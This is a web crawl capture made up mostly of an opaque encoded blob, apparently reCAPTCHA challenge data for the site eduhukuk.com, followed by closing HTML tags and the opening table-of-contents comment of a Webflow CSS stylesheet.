UsO8w7wcDRTCksKbIMOoW8OmST5ONl3CisKlTjRxSsOsZMO2w71hNXzDiHs+CyMuwrxdw6ViSsK4eMKUw5fDrCPCo112R1bDrTLDv8KzGMKzeDlHw4skTw7CoUoxwo8/wrrDocK6b0PCi2PDrMKpbMKyQMOGw6xqWcO7AcKBbkrDqA90MsOAwr/CozQKw6XDp8OSXsKae8KuO3txw7l8w7lzw6MJDiMZZ2zCny3DlsOEEyMjw77CmsOCwoLCmBh3w6QXwonCtyLDlj0Mw5nCqcOCEsOXA8Kqw55sOMK3wpMzwovCrcK1MSMZfMKqE8KMw4PCi1I1w5s/[base64]/CijI7w6weJgjDrMOcwoHDq8K8woPDhQFhwrnCusOTJMOww4xUw64easKlw5ZTZ8KhwrzDqAfDjsKUw7fDgRQwOcOMw5tgZWvDlcKDHx/CmcObIgZpeSHClljConM3w4ovc8OaV8O/[base64]/Dq8KEBwTDkcOjw7RQJ8KQw57DisKWw59aNlLCjcKYLg05SynDvsOAw5rCgMKMHU5zb8KWA8OlwpJcwqEDYSLDncOlwptVwrLCnUHCqT7DjcKUEcKSTydkIMOvwoF/woLDjTjDicKvVMOEQDHDpsO5e8Kcw7oOWXQ2P0R0aMOIeC3CsMOwe8O8w4HDtMOxHMOJw7lmwoDCi8KJw5Mhw4UqIsOQewdTw5RpesOHw6hTwoIzwqrDp8Kgwo/[base64]/CtsOxeRTDvcKew4XDpRTCg8Onw6dDRwDCsGHCu01mwpAlYcKpfsO6wqZXYEwdbsKSwrliB8KGewLDpCzDpB56PjAlRsKXwpR6dcKVwpRLwqlNw5bCr09VwppNfjvDoMOqVsO+KADDsz9wAwzDm0LCg8Kmf8ORM3wkUnXDncODwqvDrmXCuyI/wrjCnwrCjsK0w7DDkMKFM8O6w7/CtcK8dj9pDMO3w5LCpGFyw6/Cv2HCqcKkdwPDt1QQXE8bwpjChQ7CgMOkwq7DiEoswoRjw6sqwotnKxzCk1LCm8OPw4fCqsKXHcK/[base64]/[base64]/[base64]/BUPDsUYIAcOowoN+w53Cv37DuMOvE1PDvVDDh8OybMOyPsKewojCm0IFw6Y2wotCF8KqwpZ3wp3DvGjCmsK6EWrCkzEpesOJHXvDmRI9GVxic8Kywr/Dv8Oaw6Z+IHfCuMKzaxlgw69aMUXDhlbCqcKoQMKnaMOvWsKyw5vCvibDkUvCn8Kgw6tdw5ZQN8KTwqjDs13CnHfDo1nDixPDijTCsm/[base64]/DnF8RNcOtwpZ4w5vCoMOsw6vCmEoCJsObXsO5cVNUMMOGwpwYwq/[base64]/Cm8KTw5XCvMOPUw7DncOsFCXCoj1CAMKHw4FxM056GScdw6Raw7sCSE88wrzDkMO/[base64]/[base64]/Cl8KAJQhhwqkUGxFvwprDnSNPwqJ+wrrDhsOswp5OPnkucMONw65hwr0zSjJmXcOaw7QyP1c4bi/CgnfDlSMGw5PCjxzDpMO2FEdkeMOow7/DmzvCox8XDwbDrcO2wo8wwpN6JMO8w7XDqsKCwojDqcOOw6nCr8KGIMOfwo7CiCPCpsOUwroJe8KzHFNvwpLCpcOww5XDmw3DgHpWw43DlFZfw5Zaw6LDjcK7aVLCrsO/w54JwoDCq3VabU/CuzbDv8KIw7bCpMK9J8K6w7x3BcOBw67ClsOxRBLDgw3CsnMLwrDDnAvDp8KqBC5jAkLCj8KAe8K8fFnCqhfCv8OiwrsNw77CnQLDuXcvw6TDoHjDoDDDq8Ola8K7wr3DtGIQB0/DilgsB8OBRsOnTVcEKEvDn0syQFjDlDkCwqorwr3DtMOHNsOYw4PCjcOjwofDoWNaCMO1ZDLDsF0kw5DCmcOle2UkO8OawqgBwrMbTjPCncOvd8OzFHDCuX/[base64]/RMKOwqlkK1PCsEFWGsOrDcOfGsKow6sFdX7DgMOSEsKuwoTDisKAwpMFHSNNw57CrMOYKsOAwosPWwXDjVnCu8KAAMOzBnkTw7zDqcKww6c5RMORwr57NsOpw61SJsKkw6J7fMK3Xh40wp5/w57CpMKkwoLCv8KSf8OFwqnCvV9Xw5XCrW/[base64]/[base64]/ClMOpAlbCtxU/[base64]/DuVcDeh/[base64]/w6ltZloAXA7Dpl3DnMOyAcK3bMOdw5gNIcK6H8KMw4lVwqjCvMKjwqrDiirDs8K7TsKQOBlwSyfDpcOyIsOCw4PDh8KQwokrw5XDkwtnW3LCnHUXAX1TGlc/wq0KLcOTw4pzKFPDkxvDkcOAw45Ywqx8ZcK6PWnCsDk0UcOtTj93w7zCkcOiUcKOV0dSw5lIKEjDlMOLegXChGlcw6PDu8Kkwq59woDCn8KVUMKkS2DDm0PCqsOmw43CrlwwworDu8OPwqnDqGsEwqd0wqQgQ8KzYsKdw53DujR7w7pswp/DkwUTwpvDjcOTUQHDm8O2HMKcID4ffF7Cqis/wrTDvMOjTcO0w7zCgsOIFChYw51fwpMGdsOTFcKFMhEKCsOxUEEww78RLsOPw4zCn3AxWMKEaMOBdcKpw6pFw5sLwofDvsKuw5PCmDFSX0HClMOqw4Msw6hzKwHDj0DDqcOxW17DlsK0wpHCpsOkw4DDhDg2dDU2w7Bfwo7DtsKiwq4KD8KewqPDgRt9wp/ClFjDlCjDksKhwop1wrc8PUt1wqhhHMK6wrQXSyvCgyzCoGVYw44bwoh9NnzDuAPDucK2wp59JcOFwrDCv8K4eiYHw49zYAIPw6caPMKKw59dwocgwpwES8KKBMKewqZvfBVlLybChxJgdGnDnMOPVsKKYsOsI8KHWEtPw4JAfgfDo1rCt8OPwojDlsOqwrNBEm/DkMOPdV3DrwwbZmZRZcKMDsK0I8KTw5TCtynDgMKHw5zDoBwwGTxPw5fDssKTGMOxTcKVw6EUwqvCp8KwfMKBwp8mwqTDgxMvMSVzw6DDqFI2TsOkw6MWwq7Du8O/[base64]/CowkrasKoPXJ3w54qMsKpwpcVwo1sU8OxccOWw5IkUDfDh07Ch8OVJ8KfNMOTMsKcw6bCv8Kowphiw5bDskdXw4rDjBbDqVRmw4cqAsKsKhrChsOiwr7DrcOURcKBEsKyU0B0w4pWwr9NL8Oxw4TCi0XDhjxVGsKeJMKnwqjCnsOzwrTCnMOFw4DCgMK/ccOvIVsbdMK2c1TClMO4w5USTwg+NC3DisKaw4/DsSNjw40ew7AMQ0fCv8OTw5fDm8KJwr1Qa8KNwpLDvy7DisKqGDIGwpTDjUQ8NMOCw4Aow7k/d8KFRAZTSHNmw4NTw5vCrBs7w6nCl8KCLUDDh8Kjw7vDvcOcwoLCnMKIwoVqw4YBw7nDoi5cwqXDnFkCw7zDkMK7w7Riw4bDkgAIwpzCrkzCksKiwrUNw6wmV8OuACx7wpvDpQjDsXXDsQLDpEjCvsKpFnVgw7M8w7/Cjz7CvsOWw41RwqFRAsK8wqPDuMKbw7TCqjQ7w5jDj8KnS10rwrnCl3t3MW8sw6jCkRBICzfCrnvCrEvCvMK/wovDi0LCsnvDssKXeU9Mw6bCpsKJwq3Du8KMOcK9wqwfcgvDoWU6wqrDp3UUdcKOEMKiThrDpsO5KsOnD8Kowpx+wovCjATCh8OQTMKyaMK4wpEoKsK7w4tVwpfCnMO0a0w2U8Kdw5ZjfsKSd2XCu8O+wrdReMO4w4bCni7CtwY/wpglwql7VsK7c8KXIiPDsHZZWsKtwr/DqsKZw5bDnsKKw6/DgDPCt1vCgcK8wrPCjMKPw6zCmTPDlcKdMMOfaWbDkcO+wobDmsO8w5zCgcOzwogPXMKywrZITRcNw7QswqMLBMKlwpLDrmTDkcK8w7vClsOaDVd+wowZwp/ChMKtwr9uHcKVNWXDgsO7wpTCkcOHw5bCqSDDrDbCvMO4w6bDs8OOwpkqwodDMsO/[base64]/wpbDkT3Dl07DixFYw4fDnSotGcOMZ1bDlQzDqcKGwoVmOysPw4MBesOnSsK/PzQVGRHCsWnCpMK7W8K/EMOnB2vClcK6PsOuKFzDiCnCs8KNdMOJw6XDv2Q6VDFswrnDlcKvw6DDkMOkw6DDm8KmOC1Yw47DhFjCkMKywp4MFiHCncOmFQBTwrjDpMKJw40qw7nCpi0Aw7s3woQ7RGbDjCAiw7zDicOxDcKHw7dDNC9XPQTCrsKgEE/DssOdNX5mwpfDvVNzw5LDqsOoVcOow5/Ct8KrUWcudcK3wrIzWcOqaEI+OsODw6fChsOKw6rCrcKuMMKdwph0PsK9wpLCsTXDq8OkQlDDhQMEwqZ/wqTDrcOBwqxgWFTDlcOALjB/PzhJw4PDikFDw5PCrsKjXMOdTi4tw40ZEcKww5LCk8Kswp/CicOmY3xUBDBlA3hcwpbCql5qUsO5wrI6w5pOFMKMDsK/[base64]/ClkLDkMOiwoXDjgYuw7HCrMOYT8O+P8OJwo0tZSd5w63CgsOywpsVWErDjMKLwqDCmGYpw7bDqsO8THfDl8OXFjLCmsOXLDPCqXw1woPCmAjDrWpQw4ZFaMK6IUFfwrXCicKBw4LDnMKaw63Dt0JNK8Kcw73CnMKxFXpUw7bDqVBNw6jDvmlew5rCmMO4LHjDjn/CqsOKOE8twpXCqMOpw4NwwpzDmMOew7lrw5bCqMKxF39hbgxWIMKEw7XDiW9vw7wpJg3Cs8OyasOiG8O2eRotwrfCjxgawpzChTbDocOCw60rfsOPwp1gQ8KeV8KJw50jwpjDgsKVdjzCpMKhw73DvcOywrfCocKEcSAhw41/[base64]/P8KuTgRMR0N8w4/[base64]/IcK4wp/DvSdawqEFf8O9fVwCQyY9wrTCh2AtBsKUNcKVOjM2T0sWaMOow4rDn8KPV8KKejRRUSLCqgwXL27CpcK/w5LCoWjDriLDkcOcwpTDsC3Cmx/Co8OFKMK0IsKbwr/CqsOnN8KtZ8Ocw7nCpCbCgWHCsUMyw6zCscOeMAZxwq/DlFpZw6Mgwrpswo99A1srwrVOw6kxUzhqdk3DpEDCm8OJUBdjwqUZaFfCvmwedcK8XcOCw7rCoiDCnMK2wq3Cp8OTIsO/SBHDjShtw53DjlfDtcOwwpoQw4/DmcKePhjDk0o0w4jDjXB/cjnDq8OmwqEsw4fDnDxqIMKAwqBGwrjDjMK+w4fDinwuw6fCqcK+wq5Xwp1cJMOGwq/CqcOgHsOICMKUworCu8K+w5V3w6DClsODw7NxdcKQQcOaNsOLw5bCol/CuMOVLH/DmQrCug8IwpLCv8O3FsOXw5Zgwp1rMAUZwpgYVsKHw6w5ZnIxw4B0wprCk0fCiMKXE2Eew5/Cujp3PsO9wqHDtsKHwozCu3DDtsOBTCtlwpLDnXFOJ8O1woRYwrbCvMOww4NPw4phwoXCrEtMTGzCi8KxG0xRwr7CgcKSf0dbwqjDrzXClwQHbxbCoWNnIBPCm23DghddBnfCiMOzwq/ClxzChXgFGsO4w4cYCMOZwookw6DCkMOYMC5TwrjCtV7CgQjDumHCkQMiEcOTMsOuw6skw4PDmRd3wrXCjcOUw5jCtSPCjQ1JYjXCm8O7w4sDPR5GAcOZwrvDvCfDkG95ez/Cr8KOw5TCsMKMW8OOw5nDjAs1w65NPFd1LT7DqMOIccOGw45Yw6TChCvDr3jDpWxTesKKaXQ7dHxOUcKBCcORw4nDpAPCocKRwopjwrjDh3rDtsOTBMOHLcOpdWpeST1aw7U3YnfCnMKxTTUhw4nDrV94RsO1XVzDiBDCtjQGDMOWFR/Dt8OJwp7Co1cQwrTDjxBQMsOMJEY8X17CgsKRwrtEIinDk8OuwpHCosKEw7Yvw5DDrcO3w7LDv0XDq8Kzw7bDjx7CkMKVw4zCoMOHImnDisKuOcO+wpFiYMKXKsO9PsK2OG4rwrsSRcORLzPDimjDnCDCrsO4S07CmXTCo8KZwr3Cg2TDnsOzwqdNamg/[base64]/CqMKtwq5cwoFTIFrDr8KRwr4TEnQKdsKnwrLDmcKgDcOjJ8KZwp0VN8OXw6/DlsKmDzRsw5TCjAhDbz1Pw6bCgcOnOcOBVS/CqHtmwqZMGEHCh8Ocw5ZVXRRfTsOKwrcJPMKhdsKDwpNKwoNbeRfDkVR+wqzCjMKsPUINw6cfwo1tUsKjw5/CqXLCjcOiJ8OkwprChDJYDCXDp8OGwrTDvm/[base64]/w6PDm1bCjTbCucOrw4XDqcO0woE7w59pChRHwq4gZjV4wrnDo8O3BMKUw5TCn8OKw48QIsKbLS54w4cUJsK/w4dkw48EX8K/w7cfw74owobCocOMQRnDghnCsMO4w53CulFIBcOww7HDn2w/DnHCnUEOw6h4LMOMw7oIfj7DmMK8dDopw41WQsO/w7PDq8K9L8K+F8Kuw5DDmMKGdwkPwpxGZ8K2TMOzwqvDs1TCm8Oow4bCmiI+VMOmDDTCoTwUw5EuVXJUwpPCh3dcw5bCo8O4w54RAMKywrrDosKBFsOTwqrDnMOZwq7CiC7Cn1RxbBPDhsKlDQFSwr3DsMKWwqt3w5/[base64]/Cr3jCjx8DwpjDqsKYw7xeWwXDmk7Co8OFw70Aw5TDpMKLwo3CmETDvcOrwrjDtMO2w6kYETzCtHrDvxwkSV7Dvmx4w5N4w6XCqXrCi2LCicK2wqjCgzktwojCncKGwpt7asO1wq9QHWXDsmQia8K9w7Evw7/CgMO3wobCusOvAAbCgcKnw7LClhvCu8KqNMKLwpvDicK+wqfDtBhABsKWVl5Mw7xmwoB+wqAUw5RmwqjCg0wxVsOgwrAvwoNUKGkPwrLDmxXDpsO9wozCkhbDrMOZwrXDmcOXS21tOBBELRcsMMOZw4rDv8Kzw7RPGlsXAMKrwpkqYUjDoU5PcX/Doyt9CE1qwqXDkcKrKR15w6lkw7lewqXDnHXDs8O5CVjDlcOxw7RLwooYwp8/w6bDii9hFcK1XMKtwpFxw5Q9OMO7TgsrIHDCny7DrsOOwrLDrX0fw77DqHrDkcKwEFDClcOUNsO3w7s1KGnCg1glbkfDtMKNT8O3wogpw4xwBxonw5nDpsKdLMK7wqhiwpXCtMKKWsODbAIvw7EAMcKQw7PCj0/ChMK/XMO2cCfDiT1Rd8OvwqMiwqfDusOZKwlnFVUYwrIjwqpxCcKzw6JAwoPClXxJwqXCrV9iwonCjiRycsOOw5TDvsKsw6fDsgBSBkrCncOffTRPdMK6AyLCiV/[base64]/DgnlSwonDqQrDtG7DqcOYJMOLGsKTwqZqYjnDn8KsIlXCmsO0woXDjxzDjVwRwojCgAQXwr7DgCDDl8OUw6YWwpDDlcOyw6NowrkEwod7w6ctKcKeBsOyJFbCu8KSK1woXcO4w5AEw4HDoEnClBBUw4/CoMO9wrhID8KFKnjDv8OdOsObRwDCrV/[base64]/WMKhwoZcS8KqJ8OBbsKVehvDsFFzKsKOwrNGwprCisKZwqrDncKtXC8ywopcPMOuwr3DpsKvLsKiIsKjw6Mhw6VYwoTCvnnDvsKyNU5BaXXDjT/CjioCOWRhcnnDgizDjXnDv8O/QiIrccKFwqnDihXDuBjDoMOUwpLCkcObwrRjw5dyUGjDvQPCkgDDnlXDuyXCncKCI8KkTMOIw4TCrm0edFLCn8OHwpZQw60BRxXCsUcxIgtOwp5yGR1Ow6Uuw7/[base64]/CpcKuPhxMwqJ2wrTDgTQDJ8OvwpjChg0/wqRPw48aesOTwr/DjjhLaxBBbsKfDcK2w7cLEMOCBSvDjMK0ZcOiDcOow6oVSMOtPcKrw75SYyTCjx/ChzU7w4NOY3TDmMOkW8KkwrRqYsOab8OlE37DqsKSTMKnw5fDmMK7PBtiwoN7wpHCqWdqwrrDniZzwpLDnMKfJXQzJTkbEsO+EnjDlxUje01/ETfCjnbCl8K3RjJ9w4BpHsOyI8KcV8OywoxswrnDklFCHBvCuRRAURBgw4d4XADCk8OtJUPCs2pHwpEBPi8Kw6/DtMONw5zDjMOlw5Nuw57DjgVCwpPDnsOew7LCiMO9fQxDGsOJGgTCocKvS8ORHBHDgxYQw6nCncOQw6DDj8OWw7ATYMKdAD/[base64]/Co8KKwovCmGXCrRxNT8O9XhzCvcKdwpPChMOcw57Ct3MuFcKMwq4RKhXCo8OGwrk9ER1yw57Ct8KKScO9w5VrNyTCncKBw7oIw4h1E8KJw5XDosKDwp3DjcO4PWXDk0EDD3HDvRZ3Zwc1RcOnw5N/fcKOQcKmY8Ouw4VbQsOEw7xtE8KGVcOcZ0R/wpDCpMK9a8KgdSQeRsOdVsO1woLCtTYFUFZ3w4FEwqnCnMK7w4sFNcOEGsKHw6MYw5/CnsO+wrJSTcKGWMOvDy/[base64]/Dj8Khw7fDqcKkw54ywrrChXRIB8Opw6Z/[base64]/DvxBOwp5owrAtSD3CrsKew6ZiTMKHworCu3xadcOzwrbDiH7CijE0wo1Tw48IKsKueG4RwrLDscOGNV1Mwrocw77Csz1ow5bDozgmdVLCsx4oTsKPw7bDoh9NKMOQXE4EMMK6ACNWwoHChcKRBmbDtcOIwp7ChxciwrLDisOVw4AtwqzDkcOtM8OyEANyw4/CswfCnQAWwqfCtkx6w5DDo8OHfH5Ba8K3IhgUR1jDt8O8Z8OfwqDCncOzdHZgwoljJcOTT8O2NsKSHsKkL8KUwrnDssKFJEHCoC1xw4zDqsKoSsKtw6Buwp/DucO5NGBuCMOuwobCl8KZZFdtesOww5Jyw6HDtCnCn8O8w7IAZcONfsKjBcKPwoTDocOeAy18w4YYwrUGw5/[base64]/[base64]/w5zCscOrP8OYwo9dwqgKw7HDisK2wqc6wq3CvX7CgMOqdMK/woBTYy4LJ2LCmA0AH0zDiQfCpkQ7wqIIwoXCjRkSUMKqMMOud8KUw67DpG10N2vCjMOhwpsXw7QNwpfClcKBwpNmCE84AcOiWMKQwqQdw7NMwpZXF8KCwrsXwql0wrtUwrjDo8OzNMOnTQN3w4nCpsKCH8ONfxDCtcORw4bDrMKuw6QEccKxwq/CjXzDt8K2w5fDkMOWQMOLwpjCrcOGPcKowrfDv8OuccOEw6tRHcK1wpLCosOkfcOaKsO0HR3Ct3oRw7N7w4rCrsKgO8ORw7LDuXpowpbChcKtwrxjZw3ChMO4b8KUwpLCpzPCnwUxwr0Gwr8EwpVPGgLCrFE8wp/Co8KlbsKSIELCtsKCwoUfw5PDjyQUwrFVMTLChGPCvSthwoA6wo9ww5xRT3/ClsKmwrAXZilIeH4PZmFLacOrfgIEw6xTw63CgsOewpR/[base64]/CsMO+w7E7f8O9U3/DrgXCucOFcErCujzCrBs4b8OqdEckbnbDnsO7w4E0wqNsUcOkw5zDhUXDvsOGwpspwqvChCXDix95MQvCtnJJYsK/bMOlFcOMdMK3C8OBEznDmMKMe8Kvw73DgcK8JsKOwqRHLkjCl03DojfClMKcw5VUFU7CmxfCjVh0wrFFw5gAw6FTSDZWwq88aMOew59Nw7cuMXzDjMOyw4/DgMKgwpE+dF/[base64]/DlH7ClMObwp3DhnnDgcKWIsKNXjXDv8O3Y8KwNHlbdMOlIsKWw4jCisOqc8K4wrDCksKjV8Ohwrpgw6bDm8OJw6VlF3jDk8O7w4tbdcOBfXTDksOiDQDCjFcqbsO/[base64]/Cv8KwMWwVGMO9w5jDrCXDkjcyOcKQZEzClcKoWw4XZcO6wpjDvcOYKEhnworDgkTDtMKzwqDCpcO8w78uwq7CoTgkw7tSwoEyw6I9aDDDscKbwr0pwpJ6F2Q9w7EAF8Osw6DDlHxTOcOSZ8KSOMKgwrzCjcO2BcOjdsKtw5LCvH3Dsl/Cs2XCs8K5woPCqsK1Ol3DnHZISMOtwq3CqHpdfSd6RGRKecOhwrNKIjw9AWl+w6ltw7crwrhnM8KRw6IuUMOpwo8rwpvDg8O6GSk5PB/DuyhHw77CgcKPM3xQw71dBsO5w6DCunHDoj0vw7kPK8O4BcKRehHDuwLDiMOpw4/ClsKHU0ICeFsDw7wkw6R8wrfDncO4KULCg8KVw617Gzpmwrpiw4XCm8Ojw5opHsOnwrrDgSTDpgJuCsOIwpRCL8Kkak7DiMKiwoxYwqDCncKZBUPCgMOtwqRZw4Esw4rDg3QQTMKNGANoRE3Co8KwKy4jwp/DjMOaBcONw5jCnxEfG8KwesKLw6DCiS4PWX3Chj5MfcO4EcKzwr1AJh/CucOjGDt2XD1rTh5dEsKvGUvDnBfDml8qwoLDlmkvw55EwrDDl37DshAgKW7CpsKpGmfDincaw4jDuyfDg8OzfMK9dyoiw7LDum7Cj0oawpPCvMOQecOJPMKQwpHDi8O8JWpfaR/[base64]/w41WFsO5Z8KaLVYvwpDDuyzCsRjCtBvDmE7DrSRLRkY4R0N/wqzDuMOowp99T8KwQcKLw6DDlCjCv8KMwp4dHsKnW3x8w4Q4w4EHN8OQGS0kw44/GcKzSMOPUh3CoXd/V8KzDGbDqj8aJ8OuccOGwpNNJMOPUsOkMcOUw4M3cDgTamXCrUTCkzPCqkBvAXPDkcKpwqvDk8OrIwnCnB7Ci8O4w5zDrC7DgMOzw5ciYyvDhUY1AF/Cp8Kvb2dywqPCpcKsSx9qT8OyRUHCjsOVYH3Cq8O6wq5ZHD17F8OMM8KjMxZ0FEfDkGTChBIvw5/DgsKlwrNaSSLCrkkYNsKHw4PCrBzCjCXCncKhLcOxwq01AsO0HG5Jwr9RDMO+dBZew6PCpUoGf3xTw6/DjRErwqwWwr4YVERRYMK5w71yw7N/XcKrw4EANcKdXsOjOBvDi8OXZwt8w6zCgMOgXgoDPW3DrMOsw7FHBDIhw4whwqvDjsO9K8Oww74+w7PDonHDssKDwo/DjMOuXMOLfsO8w5HDisK5asKkT8KowqbDrGfDoHvCg2FQHwfDu8Obwq3DjDPDrcKKwqYDwrbCtXI/[base64]/w6rDksOrwqNAQMKTDsO4w4QPwqjCvwrCnsK1w5LCgMOawrNgw5HDssK3dBhNwo7Dm8Kcw5grbMOSUnsOw4U4MHHDjsOOw61gXMOnKSxtw73Cv1l6eEtUBcOKwqbDgV1Ow4UJXcKxccOdwoPCnnDCtnHDh8O6UMOIEz/DvcKlw67Cl1kSw5Fjw7M3dcKbwp9lCTXCuXB/cSEdE8KewoXCo3pacF1Mw7bCicKJY8OYwqLCumPDi2TCgcOSwpAuRykIw60DScO9D8Omwo3DowMZIsOvwoViMsODwoHDoUzDjknCgQchWcOSwpYHwpRXwqRac1jCs8OmXXczNcKyUm4uwqMDDirCtsKtwrMsQcOmwrYCwq/Cn8Kbw5cxw7LCiT/DkcOVwqQLw6LDisKIwo5owq8mesOPZcOEDXpFw6DDucOnw4DCsHLDvgZ2wovDs2YnL8O/Llspw7MawodvPznDiExYw4FywrzCkMKTwrbClGdRYMKQw5vCh8OfSsOCbcKqw6wWwrTDv8ORd8KPPsO0TMK7LSfDsU4Tw5rDhcKiw6fDjhrCqMOWw5pFXV/[base64]/TMOTN8OnwrXCicOkTsOtwqXCusO+TcODw5XCg8KoDTTCkivDjl/DqwR6UCU+wonDiwfDpMOWw4bCm8OrwqBZGMKmwplCKRtxwrZ1w5p/w77Dt1cJwpXCkSlSQsKiwrHDscKAUXbDl8OeNsOYX8KGbR97dynCl8OrCsK8wr51w53CuDsfwroXw5vCsMKOa0QRcQAOwrrDryfCuGLCrHfDmcOAEcKRw63DthTDvMK1ajbDlTdew4toR8Kbwr/DvcO/EsO/wovCjcOkI3PCpjrCiTHChyjDi1h0woMgGMO6G8Kiw4oKIsKVwq/ChsO9w64rAw/DmsOnEBFedsOWOMOBeBTDmmHCssONwq0ic1DDgxBGwodHJsOlLBwqwpXDscKQIcKXworDiiBRJsO1bH8wLMKSdBXDqMKiRFDDv8Kawq1jSMKVw6XDuMO5GmIHfgnDo3wdXsKyVR7Cm8ORwoDCqMOPNcKpw4UwNMKUXsK4SGwLWiXDvBccw54swp/ClMOAB8Ofc8O/dFBTQCHClSEJwqjCiGXDmSlHdWE0w5FncsKlw49BdwTCl8OSQ8KbVMKHEMKtX19obADDk2bDjMOqWcKURMOaw6rCvxDCvMOYXCVLF1jCu8O+dVcKZWEgIMOPw5/DtU/DryDDly9vwpEmwojCnQvCjhdrR8OZw47Cq23DmsKSMAvCsSNuwrjDocOzwpB7wpUSQ8O8wqfDs8KsAV98MxPCiy0LwrEuwplVQsK2w43DqcOOw6IHw7gmRCgGeXfCgcKtO0DDgMO/A8OGUDbCh8Kgw4nDqMOMGMOFwoUYbQYKw6/DgMOlQhfCg8ORw5TCkcOcwoMRF8KiYkQnD1JsKsOuRcKVT8O2ez7DrzPDtcOkw4VoaCbDr8Orw63DuCRxeMOGw716w7JRwrc5wpTCiWcmRD3DnGDDrcOCEcKnwrcrwrrDjMO3woLCjMOUD2FiYXLDiF4wwpvDoSMICMOnPMKzw7LChMOnwp/[base64]/w5DCjnXCtcKwG8KPwrrDkcKdeTfDlMKUwpnClQfCkiYfw7jDpCotw74RQB/CiMKfwpvDvG/CrTrCg8KMwqFDw6IOw6gYw7oGw5nDlm8yIMOhNMOnw5PCvyZ6wr5+wo4HC8OnwrLCtTHCl8KbHMO+fcKWwoLDv1fDsVVzwpHCm8OYw5YAwqZqw7TCrMOXSw/DolJ1PWnCrznColPCrD9mBAfCkMK0KhJewqjDmFnCoMOzO8KqDkdzf8KFZ8OLw5LDul/[base64]/[base64]/[base64]/CshkFUsKJaMKqwr/DpUxJwqUhw4/CgMKPwrTCojsfwoZbw7M+w4bDuhoDw5sVHQUFwrcrGcO4w6bDqwEjw44UHcOwwpbCrsO8wovCh0Z9a1gQMCnCpcK4OR/Dnh8gUcOAJcOJwq0UwoPDp8ONXFQ+QcKrVcOxaMO2w6QHwqjDlMOGPMKKLsO+w6c2XydJw5wowqI3SjgKGFLCqMK7NVXDlcK2wpvCnhXDu8KFwpDDtRkPeB8qwpTDgsOvEnw1w7FdORssAEXDqQI4w5LCp8O3Hh8qRGw/w6PCoxHCtirCjcKGw7bDrQ1Rw4dMw4AHI8ODwpbDnTlNwrgsQklcw59sBcOyOynDiy8Vw5cZw4XCvlVINz4ewrYYCsOMPVFFMsK5XsKoJEtyw7/Dt8KdwqptGkfCohXCnVLDintBPBfCgHTCrMOjO8ONwoUkFz4Zw7ZnHWzDlzEicAIAHjNAKSMKwpRnw41aw5Q7IcKWK8OpMW/CugtIHSvCtMO7wofCi8KMwqpQRsKpE1rCuiTDp3B3w5lzecKrDTRow7tbwq7DksO7wpZneE84w5sXQH/DisKzWCpmX1Zta35tUWxswr53wpHCkQYpw6sfw4EGwp0bw7kQw5spwqAow63CtArChEZlw7fDhXB9DR0/U3Y/[base64]/DhcOfwpfDv8K1wqvCnTwXJG8ELcOJMSbDribCsGEqU09ja8Odw53DiMKPfMKrw61rDcKER8O5wr4xwqo2X8KXw6EgwofCvx4GWX08wpHCoG/CvcKINWrCgsKAw643wr/ChSrDrycXw6EnBcKLwroPwo8SNmjDlMKNw50swqTDnArCgXhcIkXDpMOADB19w5gbw7JWdyHCnU7Cv8OJwr0Sw4nDhGoFw4cQw5NraXHCr8Kuwr44w5omwpJewox8wpZ8w6gpSl5mwonDuAPCrMOfw4LDoFMAMMKpw4vCmsKPOlcIPxnCpMKkRAzDkcO1ZsOwwo/CqzFyH8KdwpJ9BcOqw7tFSsOJJ8K/RktRwqTDksOfw6/[base64]/U0B5w5DDmcOww5AkwoDCpWbCmkTDunjCuloOP0zCr8KNw6hzB8KPGAh4w6ANw5caw7bDrQVRFsKew67DqMOow73DvcKZGMOvaMOXL8KnZMKGQsOcwozCjMOvfMOGV21vwrbCu8K/G8OzSMO6X2DDkxTCvsO/w4rDj8OjMxpWw63Dk8OUwqZgworCpsOhwpLDq8KvI0/[base64]/Cvg7CqD0LZ3bCrsOMwqfDt8K0aUHChcO8ThNpEn8mw53CvcKQf8KzFzPCscO2NSNGVgpDw71TX8KxwpDCk8O/wr1gG8OYE3YKwrnCmyN/XsK1wrTCnHEGTWFqw6nCm8O7NMOXwq/DpSd7BMKeclPDqHTCtXoYw6UENcO3esOUw7/CpB/[base64]/Q8OYwrQLwoXDtcKPw7oow63CpsK3V8KkasOBBcK3BAkgw68Cw7t8YMOUwr9wB1nDr8K1J8OMPQvChsOBwq/DiT/CqMK9w7kMwo8Dwp0swofCvig4KMKscEkgMcK9w7wqLhkLwpvCtBHCj2VQw73DgxbDklPCoUZiw7wnwoDDjGRXClnDkW7Cr8Kww7F5w7VoHcK6w5HDuH3DpcKNwoZZw43Ck8OUw67ChTjDn8K1wqICZcOEMSXCh8Onwpp/TkMuw7YVV8KswojDuSzCtsKPw4HCqkvCocO+b1nCq0zCqjzDsT59O8KLScKifcOadMK/[base64]/RiA5c8OswqQZw41BdcOMPX0RwrXDimsgJcKoKBHDthPDu8KPw5nDiGBfTMKBHcK/CCbDgsOSHw3Ck8O8bUvCocKTHmfDqsOGB1vCrE3DsxnCo0TDm2vCsSQ3wpXDr8OED8Kywqc1wrRYw4XCusKXHyZ1BWkEw4DDlsK8wotewqbCiT/CvAMYWF/Cn8KcXhjDtsKSA2fDhMKaRVPDgR/DnMOzJhXCvBbDrMKfwqd+ccOWB3M5w7lOw4vCkMKNw49mUVY\\u003d\x22],null,[\x22conf\x22,null,\x226LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://eduhukuk.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kdcT2ulPpzxHgvP1AQ8qXIki0k7qYvwbimkwg/W/dtI\\u003d\x22,1,0,null,1,1768914897675,0,0,[57,76,78],null,[199,70,149,195],\x22RC-2KDDvUX91kkruA\x22,null,null,null,null,null,\x220dAFcWeA4XgNQvGXrmCirTcoH2N5FLb-whKofwyhLh_CQb-nDcFmmEchn5Plbq6iAUqBMpDkBv3cBFCBXiksVeYjmMQtwTX77vfA\x22,1768997697602]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/etan.webflow.css
body_size: 12896
content:
/*
* TOC
*
* 1. Basic HTML tags
* 2. Layout
* 3. Typography
* 4. Section
* 5. Button
* 6. Form
* 7. Responsive
* 8. Fonts
